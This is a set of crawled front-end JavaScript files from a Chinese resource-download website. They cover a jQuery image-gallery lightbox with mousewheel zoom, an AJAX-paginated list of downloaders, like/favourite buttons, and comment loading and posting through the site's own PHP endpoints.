			l = Math.abs;
		b.mousedown(function(a) {
			h = !1;
			f = {
				x: a.pageX,
				y: a.pageY
			};
			g = {
				x: parseInt(b.css("left")),
				y: parseInt(b.css("top"))
			};
			k.mousemove(d).mouseup(e);
			return !1
		});
		return b
	};
	var G = ["DOMMouseScroll", "mousewheel"];
	if (a.event.fixHooks) for (var Y = G.length; Y;) a.event.fixHooks[G[--Y]] = a.event.mouseHooks;
	a.event.special.mousewheel = {
		setup: function() {
			if (this.addEventListener) for (var a = G.length; a;) this.addEventListener(G[--a], P, !1);
			else this.onmousewheel = P
		},
		teardown: function() {
			if (this.removeEventListener) for (var a = G.length; a;) this.removeEventListener(G[--a], P, !1);
			else this.onmousewheel = null
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent) || jQuery(function(a) {
	if (a.browser.msie && "6.0" == a.browser.version && !a.support.style) return a("#gallery ul").append(''), a("#gallery li a").click(function() {
		window.open("/demo/?type=pic&aid=" + f + "")
	}), !1;
	a("#gallery ul li a").attr("rel", "lightbox-g");
	"n" != rC("stip") && a("#pbBottom").append("<div id='stip'>提示:键盘 ← → 可快速翻页,Esc快速关闭预览,图片可拖动查看,鼠标滚轮可缩放图片,双击图片切换图片大小!<span>不再提示</span></div>");
	a("#stip span").click(function() {
		a("#stip").hide();
		wC("stip", "n")
	});
	a("#pbPrevBtn,#pbZoomBtn,#pbNextBtn,#newmbdemo,#pbCloseBtn").poshytip({
		className: "tip-twitter",
		showTimeout: 0,
		hideTimeout: 0,
		alignTo: "target",
		alignX: "center",
		alignY: "top",
		offsetX: 0,
		offsetY: 8,
		allowTipHover: !1,
		fade: !1,
		slide: !1
	});
	a("#gallery ul li a").picbox({}, null, function(a) {
		return this == a || 8 < this.rel.length && this.rel == a.rel
	});
	a("#gallery ul").append('');
	a("#gallery ul li a").bind("focus", function() {
		this.blur && this.blur()
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/arcdowlist.js
body_size: 705
content:
// JavaScript Document

		var arcid = $("#stows").attr("rel");
		var curPage = 1; //当前页码
        var total,pageSize,totalPage;
        //获取数据
        function getData(page){ 
            $.ajax({
                type: 'POST',
                url: '/i/dows-list-json.php?aid='+arcid,
                data: {'pageNum':page-1},
                dataType:'json',
                beforeSend:function(){
                    $("#list").append("<div id='loading'><img src='/images/loadinglit.gif' /><br>loading...</div>");
                },
                success:function(json){
                    $("#list").empty();
                    total = json.total; //总记录数
                    pageSize = json.pageSize; //每页显示条数
                    curPage = page; //当前页
                    totalPage = json.totalPage; //总页数
                    var li = "";
                    var list = json.list;
                    $.each(list,function(index,array){ //遍历json数据列
						li += "<tr>";
                        li += "<td class='face'><a href='"+array['cmsurl']+"/i/?uid="+array['mid']+"&type=dows' target='_blank'><img src='"+array['face']+"' /><br>"+array['uname']+"</a></td>";
						li += "<td><span>"+array['user_dj']+"</span></td>";
						li += "<td>"+array['title']+"</td>";
						li += "<td><em>¥"+array['money']+"</em></td>";
						li += "<td>"+array['dtime']+"</td>";
						li += "</tr>";
                    });
                    $("#list").append(li);
                },
                complete:function(){ //生成分页条
                    getPageBar();
                },
                error:function(){
                    alert("数据加载失败");
                }
            });
        }
        //获取分页条
        function getPageBar(){
            //页码大于最大页数
            if(curPage>totalPage) curPage=totalPage;
            //页码小于1
            if(curPage<1) curPage=1;
            pageStr = "<span>共"+total+"条</span><span>"+curPage+" / "+totalPage+"</span>";
            
            //如果是第一页
            if(curPage==1){
                //pageStr += "<span>首页</span><span>上一页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='1'>首页</a></span><span><a href='javascript:void(0)' rel='"+(curPage-1)+"'>上一页</a></span>";
            }
            
            //如果是最后页
            if(curPage>=totalPage){
                //pageStr += "<span>下一页</span><span>尾页</span>";
            }else{
                pageStr += "<span><a href='javascript:void(0)' rel='"+(parseInt(curPage)+1)+"'>下一页</a></span><span><a href='javascript:void(0)' rel='"+totalPage+"'>尾页</a></span>";
            }
                
            $("#pagecount").html(pageStr);
        }
        $(function(){
            getData(1);
            $("#pagecount span a").live('click',function(){
                var rel = $(this).attr("rel");
                if(rel){
                    getData(rel);
                }
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/loveit.min.js
body_size: -239
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/feedback.js
body_size: 270
content:
// JavaScript Document

var cmsurl = $("#cmsurl").val();
var phpurl = $("#phpurl").val();
var aid = $("#aid").val();
var memberurl = $("#memberurl").val();

function LoadCommets(page)
{
	var taget_obj = document.getElementById('commetcontent');
	var waithtml = "<div class='loding-cont'><img src='"+cmsurl+"/images/loadinglit.gif' /><p>评论加载中...</p></div>";
	var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
	myajax.SendGet2(phpurl+"/feedback_ajax.php?dopost=getlist&aid="+aid+"&page="+page);
	DedeXHTTP = null;
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=nuus&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#contnuus").html(result);
		}
	});
}
function PostComment()
{
	var msg = $("#msg").val();
	if(msg=='')
	{
		alert("评论内容不能为空！");
		$("#msg").focus();
		return;
	}
	if(msg.length > 500)
	{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			$("#msg").focus();
			return;
	}
	$("#msg").val('');
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=send&comtype=comments&fid=0&msg="+msg+"&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#msg_err").html(result);
			$("#conterr").css("display","block");
		}
	});
}
function shuaxin()
{
	$("#conterr").html("");
	$("#conterr").css("display","none");
	return;
}

LoadCommets(1);